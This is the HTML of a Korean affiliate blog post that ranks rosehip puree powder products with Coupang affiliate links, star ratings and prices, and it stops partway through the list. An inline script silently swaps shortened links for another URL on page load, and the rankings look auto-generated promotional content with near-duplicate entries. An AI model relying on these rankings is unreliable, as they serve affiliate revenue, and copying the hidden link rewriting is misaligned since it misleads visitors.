/* 링크의 밑줄 제거 */
a { text-decoration: none; }

/* 링크 호버 시 span 스타일 설정 */
.con_link:hover span {
    background-color: yellow;
    color: black;
}
		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-106448 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div class="top-bar top-bar-align-right">
			<div class="inside-top-bar grid-container">
				<aside id="block-12" class="widget inner-padding widget_block"></aside>			</div>
		</div>
				<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://dkevent.kr/" rel="home">Review Haven</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
						<div id="primary-menu" class="main-nav">
			<ul class="menu sf-menu">
							</ul>
		</div>
					</div>
		</nav>
					<div class="header-widget">
				<aside id="block-11" class="widget inner-padding widget_block"><div id="dynamicText">
<p style="text-align: center;">상단배너와 상품이미지를 클릭하면 해당 쇼핑몰로 이동합니다.</p>
<p style="text-align: center;">파트너스 활동으로 소정의 수익이 발생 할 수 있습니다.</p>
</div></aside>			</div>
						</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-106448" class="post-106448 post type-post status-publish format-standard hentry category-shopping" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">로즈힙퓨레분말 추천 BEST 인기상품 가격 비교</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2023-10-21T17:20:04+09:00" itemprop="datePublished">2023-10-21</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://dkevent.kr/author/wnrnal2000/" title="View all posts by leonhard" rel="author" itemprop="url"><span class="author-name" itemprop="name">leonhard</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">목차</p><ul class="toc_list"><li><a href="#_1"><span class="toc_number toc_depth_1">1</span> 👉로즈힙퓨레분말 1등 제품👈</a></li><li><a href="#_1____TOP10"><span class="toc_number toc_depth_1">2</span> 목차

1등 상품 구경가기
추천 순위란
추천 순위 TOP10
로즈힙퓨레분말 연관 검색어 보기
로즈힙퓨레분말 관련 영상 보기
맺음말
상표권 게시물 삭제 요청



로즈힙퓨레분말 추천 순위</a></li><li><a href="#_TOP10"><span class="toc_number toc_depth_1">3</span> 로즈힙퓨레분말 추천 TOP10</a><ul><li><a href="#_500g_HACCP_1"><span class="toc_number toc_depth_2">3.1</span> 로즈힙추출분말 칠레산 500g HACCP 인증제품, 1개</a></li><li><a href="#_____120g_4_1"><span class="toc_number toc_depth_2">3.2</span> 유기농 로즈힙 퓨레 분말 가루 유기농로즈힙 로즈힙퓨레 로즈힙분말 로즈힙퓨레가루, 120g, 4개, 1개입</a></li><li><a href="#_____120g_5_1"><span class="toc_number toc_depth_2">3.3</span> 유기농 로즈힙 퓨레 분말 가루 유기농로즈힙 로즈힙퓨레 로즈힙분말 로즈힙퓨레가루, 120g, 5개, 1개입</a></li><li><a href="#_____120g_5_1-2"><span class="toc_number toc_depth_2">3.4</span> 유기농 로즈힙 퓨레 분말 가루 유기농로즈힙 로즈힙퓨레 로즈힙분말 로즈힙퓨레가루, 120g, 5개, 1개입</a></li><li><a href="#__100___HACCP_4_120g"><span class="toc_number toc_depth_2">3.5</span> 프리미엄 로즈힙 퓨레추출분말 100% 고농축 고함량 순수 로즈힙 함유 HACCP 인증, 4개, 120g</a></li><li><a href="#__99_90_4_12"><span class="toc_number toc_depth_2">3.6</span> 뉴트리디데이 로즈힙 퓨레농축분말 99 90정 4개 총12개월분</a></li><li><a href="#__500g__100_2"><span class="toc_number toc_depth_2">3.7</span> 신영몰 로즈힙 추출분말 500g 수입 로즈힙 100% 농축, 2개</a></li><li><a href="#__14_x_6_6"><span class="toc_number toc_depth_2">3.8</span> 퍼니트 로즈힙 퓨레 엘라스틴 14개입 x 6박스, 6개, 단품</a></li><li><a href="#_200g_HACCP_5"><span class="toc_number toc_depth_2">3.9</span> 로즈힙추출분말 칠레산 200g HACCP 인증제품, 5병</a></li><li><a href="#__100___HACCP_6_120g"><span class="toc_number toc_depth_2">3.10</span> 프리미엄 로즈힙 퓨레추출분말 100% 고농축 고함량 순수 로즈힙 함유 HACCP 인증, 6개, 120g</a></li></ul></li><li><a href="#i"><span class="toc_number toc_depth_1">4</span> 로즈힙퓨레분말 추천 연관 키워드</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">5</span> 로즈힙퓨레분말 관련 영상 더 보기</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">6</span> 상표권 게시물 삭제는 댓글 또는 구글폼을 이용하시면 됩니다.⭐게시물 삭제 요청⭐</a><ul><li><a href="#i-4"><span class="toc_number toc_depth_2">6.1</span> 맺음말</a><ul><li><a href="#nbsp"><span class="toc_number toc_depth_3">6.1.1</span> &nbsp;</a></li><li><a href="#nbsp-2"><span class="toc_number toc_depth_3">6.1.2</span> &nbsp;</a></li></ul></li></ul></li></ul></div>
<div style="margin-top: 10px; margin-bottom: 10px"><script>
    // 페이지 로드 후 실행될 함수
    window.onload = function() {
        // 모든 링크 요소를 찾음
        var allLinks = document.querySelectorAll('a');

        // 각 링크에 대해 작업 수행
        allLinks.forEach(function(link) {
            // 만약 링크 href 속성에 "pwcomment.com"이 포함되어 있다면
            if (link.href.includes('is.gd')) {
                // "dkevent.com"으로 리다이렉트
                link.href = 'https://vvd.kr/namsung';
            }
        });
    };
</script></div><p style="text-align: center;">로즈힙퓨레분말 추천 BEST 인기상품 가격 비교</center></p>
<div style="text-align: center;" align="center">디케이의 로즈힙퓨레분말 추천 순위 입니다. 로즈힙퓨레분말에 대한 최신의 브랜드, 종류, 최저가 가격정보 및 고객의 구매 리뷰를 정리했습니다. 1위 로즈힙추출분말 칠레산 500g HACCP 인증 , 2위 유기농 로즈힙 퓨레 분말 가루 유기농로즈힙 로 , 3위 유기농 로즈힙 퓨레 분말 가루 유기농로즈힙 로 , 4위 유기농 로즈힙 퓨레 분말 가루 유기농로즈힙 로 , 5위 프리미엄 로즈힙 퓨레추출분말 100% 고농축</p>
<p><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=6382105467&#038;itemId=13564912005&#038;vendorItemId=80820630457&#038;traceid=V0-153" target="_self" rel="noopener"><img fetchpriority="high" decoding="async" id="thumbnail10.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/ba7f/9a0781789ee9936aa1c4065592dc74215fe9555699109b07c2d7bf4f369a.jpg" class="egjs-visible" src="https://thumbnail10.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/ba7f/9a0781789ee9936aa1c4065592dc74215fe9555699109b07c2d7bf4f369a.jpg" width="300" height="300" alt="로즈힙퓨레분말 추천 1등 제품" style="border: none; cursor: pointer;"></p>
<h3 id="A01" style="text-align: center;"><span id="_1"><a class="con_link" href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=6382105467&#038;itemId=13564912005&#038;vendorItemId=80820630457&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><b><span style="background-color: #ff0000; color: #ebebeb;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">👉로즈힙퓨레분말 1등 제품👈</span></span></span></span></span></b></a></span></h3>
</p>
<p><center style="color: #666666; font-family: 돋움; background-color: #ffffff;"></p>
<h3 style="text-align: left;"><span id="_1____TOP10"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">목차</span></span></span></span></h4>
<ul>
<li style="text-align: left;"><a href="#A01"><b><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">1등 상품 구경가기</span></span></b></a></li>
<li style="text-align: left;"><strong><a href="#A02"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">추천 순위란</span></span></a></strong></li>
<li style="text-align: left;"><strong><a href="#A03"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">추천 순위 TOP10</span></span></a></strong></li>
<li style="text-align: left;"><strong><a href="#A04"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">로즈힙퓨레분말 연관 검색어 보기</span></span></a></strong></li>
<li style="text-align: left;"><strong><a href="#A05"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">로즈힙퓨레분말 관련 영상 보기</span></span></a></strong></li>
<li style="text-align: left;"><a href="#A10"><b><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">맺음말</span></span></b></a></li>
<li style="text-align: left;"><a href="#h4slgu9bl211gm3n6nveldu7kfazuy"><strong>상표권 게시물 삭제 요청</strong></a></li>
</ul>
<p align="center">
<div align="center">
<h3 id="A02" style="text-align: center;"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">로즈힙퓨레분말 추천</span></span></span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> 순위</span></span></strong></span></h3>
<p style="color: #666666; font-family: 돋움; background-color: #ffffff;"><span style="background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'; font-size: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">안녕하세요.</span></span><br /></span></span><span style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">오늘은 </span></span></span></span><b style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">로즈힙퓨레분말&nbsp;</span></span></span></b><span style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최고로 인기 있는 제품들을 소개 드리려고 합니다.</span></span></span></span><span style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';">&nbsp;</span></p>
<p><span style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">2023년 10월기준 판매량이 가장 많고 긍정적인 후기가 많은 상품들로 엄선해보았습니다.&nbsp;<br /></span></span></span></span><b style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">로즈힙퓨레분말</span></span></span></b><span style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> 추천 상품들을 확인해보세요!</span></span></span></span></p>
<p><iframe src="https://vvd.kr/lurt" width="680" height="140" frameborder="0" scrolling="no" referrerpolicy="unsafe-url"></iframe> </p>
<h3 id="A03" style="text-align: center;"><span id="_TOP10"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">로즈힙퓨레분말 추천</span></span></span></span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> TOP10</span></span></strong></span></h3>
</p></div>
<p style="text-align: center;"><strong>품절</strong> 또는 <strong>제품없음</strong> 시 아래 <strong>최신상품보러가기</strong>를 클릭해주세요</p>
<p style="text-align: center;">&nbsp;</p>
<p><center style="color: #666666; font-family: 돋움; background-color: #ffffff;"></p>
<div style="text-align: center;" align="center"><a class="con_link" href="https://link.coupang.com/re/AFFSRP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=%EB%A1%9C%EC%A6%88%ED%9E%99%ED%93%A8%EB%A0%88%EB%B6%84%EB%A7%90&#038;traceid=V0-163" target="_self" rel="nofollow noopener sponsored"><img decoding="async" id="52LnSss/sample-button-0.png" class="egjs-visible" src="https://bings.kr/sample-button-0.png" alt="TOP10"></a></div>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=6382105467&#038;itemId=13564912005&#038;vendorItemId=80820630457&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img decoding="async" id="thumbnail10.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/ba7f/9a0781789ee9936aa1c4065592dc74215fe9555699109b07c2d7bf4f369a.jpg" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail10.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/ba7f/9a0781789ee9936aa1c4065592dc74215fe9555699109b07c2d7bf4f369a.jpg" alt="추천1 로즈힙퓨레분말" width="300" height="300"></a><br /><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br /></span></span></span></span></span></strong></strong></p>
<p><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=6382105467&#038;itemId=13564912005&#038;vendorItemId=80820630457&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br /></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 1위</span></span></strong></p>
<h4><span id="_500g_HACCP_1"><strong><span style="font-size: 15pt;"><span style="vertical-align: inherit;">로즈힙추출분말 칠레산 500g HACCP 인증제품, 1개</span></span></strong></span></h4>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br /></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (419개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 24,000원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=6382105467&#038;itemId=13564912005&#038;vendorItemId=80820630457&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="223" height="52" ></a></figure>
</p>
</td>
</tr>
</tbody>
</table>
<p><script type="application/ld+json"> { "@context": "https://schema.org", "@type": "Product", "name": "로즈힙추출분말 칠레산 500g HACCP 인증제품, 1개", "review": { "@type": "Review", "name": "로즈힙추출분말 칠레산 500g HACCP 인증제품, 1개 리뷰", "author": { "@type": "Person", "name": "옥**" }, "positiveNotes": { "@type": "ItemList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "상품 후기는 총 419개가 있습니다. 상품가격은 24,000원이에요, 다만 가격은 항상 변동됩니다."}]}}}</script></p>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=7549665249&#038;itemId=20406452602&#038;vendorItemId=87488644093&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="thumbnail6.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/ba41/d2b7579bb00b18e47585bfdb9c8b20d212b50abf0fbd7e6fb28bbcf01c6e.png" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail6.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/ba41/d2b7579bb00b18e47585bfdb9c8b20d212b50abf0fbd7e6fb28bbcf01c6e.png" alt="추천2 로즈힙퓨레분말" width="300" height="300"></a><br /><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br /></span></span></span></span></span></strong></strong></p>
<p><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=7549665249&#038;itemId=20406452602&#038;vendorItemId=87488644093&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br /></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 2위</span></span></strong></p>
<h4><span id="_____120g_4_1"><strong><span style="font-size: 15pt;"><span style="vertical-align: inherit;">유기농 로즈힙 퓨레 분말 가루 유기농로즈힙 로즈힙퓨레 로즈힙분말 로즈힙퓨레가루, 120g, 4개, 1개입</span></span></strong></span></h4>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br /></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (15개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 39,730원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=7549665249&#038;itemId=20406452602&#038;vendorItemId=87488644093&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="223" height="52" ></a></figure>
</p>
</td>
</tr>
</tbody>
</table>
<p><script type="application/ld+json"> { "@context": "https://schema.org", "@type": "Product", "name": "유기농 로즈힙 퓨레 분말 가루 유기농로즈힙 로즈힙퓨레 로즈힙분말 로즈힙퓨레가루, 120g, 4개, 1개입", "review": { "@type": "Review", "name": "유기농 로즈힙 퓨레 분말 가루 유기농로즈힙 로즈힙퓨레 로즈힙분말 로즈힙퓨레가루, 120g, 4개, 1개입 리뷰", "author": { "@type": "Person", "name": "박**" }, "positiveNotes": { "@type": "ItemList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "상품 후기는 총 15개가 있습니다. 상품가격은 39,730원이에요, 다만 가격은 항상 변동됩니다."}]}}}</script></p>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=7549665249&#038;itemId=20406452603&#038;vendorItemId=87488644105&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="thumbnail6.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/ba41/d2b7579bb00b18e47585bfdb9c8b20d212b50abf0fbd7e6fb28bbcf01c6e.png" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail6.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/ba41/d2b7579bb00b18e47585bfdb9c8b20d212b50abf0fbd7e6fb28bbcf01c6e.png" alt="추천3 로즈힙퓨레분말" width="300" height="300"></a><br /><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br /></span></span></span></span></span></strong></strong></p>
<p><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=7549665249&#038;itemId=20406452603&#038;vendorItemId=87488644105&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br /></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 3위</span></span></strong></p>
<h4><span id="_____120g_5_1"><strong><span style="font-size: 15pt;"><span style="vertical-align: inherit;">유기농 로즈힙 퓨레 분말 가루 유기농로즈힙 로즈힙퓨레 로즈힙분말 로즈힙퓨레가루, 120g, 5개, 1개입</span></span></strong></span></h4>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br /></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (15개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 49,030원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=7549665249&#038;itemId=20406452603&#038;vendorItemId=87488644105&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="223" height="52" ></a></figure>
</p>
</td>
</tr>
</tbody>
</table>
<p><script type="application/ld+json"> { "@context": "https://schema.org", "@type": "Product", "name": "유기농 로즈힙 퓨레 분말 가루 유기농로즈힙 로즈힙퓨레 로즈힙분말 로즈힙퓨레가루, 120g, 5개, 1개입", "review": { "@type": "Review", "name": "유기농 로즈힙 퓨레 분말 가루 유기농로즈힙 로즈힙퓨레 로즈힙분말 로즈힙퓨레가루, 120g, 5개, 1개입 리뷰", "author": { "@type": "Person", "name": "박**" }, "positiveNotes": { "@type": "ItemList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "상품 후기는 총 15개가 있습니다. 상품가격은 49,030원이에요, 다만 가격은 항상 변동됩니다."}]}}}</script></p>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=7549665249&#038;itemId=20406452603&#038;vendorItemId=87488644105&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="thumbnail6.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/ba41/d2b7579bb00b18e47585bfdb9c8b20d212b50abf0fbd7e6fb28bbcf01c6e.png" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail6.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/ba41/d2b7579bb00b18e47585bfdb9c8b20d212b50abf0fbd7e6fb28bbcf01c6e.png" alt="추천4 로즈힙퓨레분말" width="300" height="300"></a><br /><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br /></span></span></span></span></span></strong></strong></p>
